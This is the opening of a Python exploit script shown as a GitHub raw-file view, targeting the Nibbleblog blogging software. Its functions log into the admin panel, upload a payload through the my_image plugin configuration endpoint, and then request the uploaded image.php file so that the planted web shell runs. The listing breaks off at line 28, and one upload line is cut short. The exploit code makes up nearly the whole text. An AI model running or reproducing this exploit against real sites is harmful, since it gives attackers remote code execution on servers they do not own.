 59 lines (47 sloc) 1.89 KB Raw Blame
1 import argparse
2 from pathlib import Path
3
4 import requests
5
6
7 def login(session, nibbleURL, username, password):
8 loginURL = f"{nibbleURL}admin.php"
9 session.get(loginURL)
10 loginPostResp = session.post(loginURL, data={'username': username, 'password': password})
11 if 'Incorrect username or password.' in loginPostResp.text:
12 print('[!] Login Failed.')
13 return False
14 else:
15 print('[+] Login Successful.')
16 return True
17
18 def upload_shell(session, nibbleURL, payload):
19 uploadURL = f"{nibbleURL}admin.php?controller=plugins&action=config&plugin=my_image"
20 uploadPostResp = session.post(uploadURL, data={'plugin':'my_image','title':'My image','position':'4','caption':'capton','image_resize':'1','image_width':'230','image_h
21 if '<b>Warning</b>' in uploadPostResp.text:
22 print('[+] Upload likely successfull.')
23 else:
24 print('[-] Upload likely failed.')
25
26 def execute_shell(session, nibbleURL):
27 exploitURL = f"{nibbleURL}content/private/plugins/my_image/image.php"
28 exploitResp = session.get(exploitURL)